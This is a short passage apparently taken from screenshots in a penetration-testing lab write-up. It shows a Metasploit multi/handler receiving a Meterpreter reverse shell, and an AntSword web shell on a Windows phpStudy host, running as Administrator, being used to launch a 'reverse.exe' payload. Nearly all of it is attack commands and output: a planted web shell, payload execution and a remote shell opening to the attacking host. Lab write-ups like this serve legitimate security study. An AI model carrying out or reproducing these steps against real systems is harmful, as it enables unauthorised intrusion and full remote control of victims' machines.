 msf6 exploit(multi/handler) > SET LPORT 1234
[-] Unknown command: SET
msf6 exploit(multi/handler) > ser LPORT 1234
[-] Unknown command: ser
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.41.128:1234
[*] Sending stage (175686 bytes) to 192.168.41.129
[*] Meterpreter session 1 opened (192.168.41.128:1234 -> 192.168.41.129:1459) at 2023-03-24 03:09:59 -0400
meterpreter >
AntSword 编辑 窗口 调试
192.168.41.129 >_ 192.168.41
(*) 基础信息
当前路径: C:/phpStudy/WWW
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Wi
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> cd C:/phpStudy/WWW/
C:\phpStudy\WWW> reverse.exe
C:\phpStudy\WWW>